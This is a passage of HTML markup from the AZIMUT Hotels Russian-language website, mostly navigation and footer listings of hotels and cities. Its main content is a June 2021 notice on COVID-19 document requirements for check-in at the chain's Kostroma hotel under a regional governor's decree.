                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-tashkent"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно Ташкент</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-grand"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                                        <div class="main-header__bg"></div>
                                                
                                        
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images/_src/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images/_src/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images/_src/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id=""></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Важная информация
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            О действующих с 24 июня 2021 ограничениях в соответствии с Постановлением Губернатора Костромской области №128 от 16.06.2021.
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Важная информация">
        <meta itemprop="alternativeHeadline" content="О действующих с 24 июня 2021 ограничениях в соответствии с Постановлением Губернатора Костромской области №128 от 16.06.2021.">
        <meta itemprop="identifier" content="11070311">
        <meta itemprop="image" content="https://azimuthotels.com/images/_src/azimut-life/1.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/covid19-information_k">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                            <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://azimuthotels.com/ru/news/covid19-information_k">
                        <meta itemprop="name" content="Важная информация"/>
                    </a>
                    <meta itemprop="position" content="1"/>
                </div>
            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <p>Мы высоко ценим Вашу лояльность и благодарны за то, что выбираете &laquo;AZIMUT Отель Кострома&raquo;!</p>

<p><br />
Информируем Вас о том, что cогласно постановлению губернатора Костромской области №128 от 16.06.2021</p>

<p>с 24 июня 2021 года заселение в отель возможно только при предъявлении одного из следующих медицинских документов: теста, подтверждающего &nbsp;наличие антител G (IgG), сделанного не ранее 01.04.21, сертификата о полном курсе вакцинации либо справки об отсутствии коронавирусной инфекции, полученной не ранее чем за три дня до прибытия в регион.<br />
⠀<br />
Какие документы подойдут для заселения в отель?</p>

<p>Медицинский документ, подтверждающий отрицательный результат на Covid-19, выданный не ранее, чем за 2&nbsp;календарных дня до даты заселения;<br />
Сертификат о получении профилактической прививки от Covid-19 (в т.ч. из личного кабинета Единого портала государственных и муниципальных услуг) в бумажном или электронном виде;<br />
Медицинский документ, подтверждающий получение второго компонента вакцины или однокомпонентной вакцины от Covid-19;<br />
Наличие в мобильном приложении &laquo;Путешествую без Covid-19&raquo; отрицательных результатов на Covid-19, полученных не ранее, чем за 2&nbsp;календарных дня до даты заселения (для граждан ЕАЭС, которые въезжают в РФ из Республики Армения, Республики Белорусии и Киргизской республики через воздушные пункты пропуска через государственную границу РФ).<br />
При отсутствии указанных документов отель вынужден будет отказать Вам в размещении.</p>

<p><br />
Если у Вас возникнут вопросы будем рады ответить по телефону +7 (4942) 39 05 05</p>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
